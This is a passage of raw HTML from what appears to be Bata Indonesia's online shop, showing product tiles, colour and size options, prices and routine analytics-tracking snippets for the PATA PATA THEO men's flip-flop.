        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_8109073 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_8109073"
                data-name="Sandal Jepit Pria THEO"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8109073" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 79,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8109073" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 79,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8109073">
        PATA PATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8109073"
        data-analytics-product-id="540M_2024_8109073"
        href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=NAVY_BLUE"
        aria-labelledby="brand-540M_2024_8109073 product-540M_2024_8109073-name product-540M_2024_8109073-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8109073-name">
            Sandal Jepit Pria THEO
        </div>
        <span class="sr-only" id="product-540M_2024_8109073-price">
            
                Harga Rp 79,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79900.00">
            
                <div class="format-price-layout">
                    
                    Rp 79,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">PATA PATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Jepit Pria THEO</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=070&amp;pid=540M_TA8100734001M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2024_8109073" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=080&amp;pid=540M_TA8100734001M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2024_8109073" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=090&amp;pid=540M_TA8100734001M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2024_8109073" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=100&amp;pid=540M_TA8100734001M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2024_8109073" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=110&amp;pid=540M_TA8100734001M&amp;sizeSelected=45"
                                        data-classtorefresh="tile_540M_2024_8109073" title="45"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_110"
                                        role="button"
                                        aria-label="Pilih ukuran 45">
                                        45
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_8109073"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8109073"
    data-name="Sandal Jepit Pria THEO"
    data-id="540M_2024_8109073"
    data-dimension1="540M_TA8100734001M"
    data-dimension2="8109073"
    data-dimension3="540M_2024_8109073"
    data-price="79900.00"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sandal Jepit Pria THEO dari PATA PATA. Dirancang khusus untuk pria, sandal ini menggunakan bahan PVC berkualitas pada bagian atas dan lining, memberikan daya tahan serta kenyamanan maksimal. Outsole EVA yang ringan memastikan setiap langkah terasa empuk. Dengan desain basic yang simpel, sandal ini cocok untuk berbagai kesempatan, baik di pantai maupun di rumah. Pilih Sandal THEO untuk penampilan santai namun tetap stylish!"
    data-producturl="https://www.bata.com/id/sandal-jepit-pria-theo-540M_TA8100734001M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2024_8106073__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA8100734001M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2024_8106073'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8106073", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_8106073">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="f661d427e0fbe161ba770bc456" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8106073" aria-label="Sandal Jepit Pria THEO">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_8106073 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_8106073"
                data-name="Sandal Jepit Pria THEO"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8106073" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 79,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8106073" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 79,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8106073">
        PATA PATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8106073"
        data-analytics-product-id="540M_2024_8106073"
        href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK"
        aria-labelledby="brand-540M_2024_8106073 product-540M_2024_8106073-name product-540M_2024_8106073-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8106073-name">
            Sandal Jepit Pria THEO
        </div>
        <span class="sr-only" id="product-540M_2024_8106073-price">
            
                Harga Rp 79,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79900.00">
            
                <div class="format-price-layout">
                    
                    Rp 79,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">PATA PATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Jepit Pria THEO</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=080&amp;pid=540M_TA8100734001M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2024_8106073" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=090&amp;pid=540M_TA8100734001M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2024_8106073" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
